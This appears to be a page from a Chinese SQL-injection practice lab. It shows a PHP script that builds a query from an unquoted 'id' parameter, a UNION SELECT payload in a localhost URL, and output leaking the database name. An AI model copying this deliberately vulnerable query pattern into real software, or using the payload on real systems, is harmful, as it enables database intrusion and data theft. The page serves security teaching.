 127.0.0.1:8081/www.phpsec.com/sql/sql0.php?id=1%20union%20select%201,2,database()
<?php
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
$id = isset($_GET['id'])?input($_GET['id']):1;
echo "select * from news where id=$id";
echo "<br>";
//存在注入
if (!$result = $conn->query("select * from news where id=$id")) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id=1 union select 1,2,database()
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(24) "这个是SQL注入演示"
["content"]=>
string(29) "这是moonsec SQL练习系统"
}
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}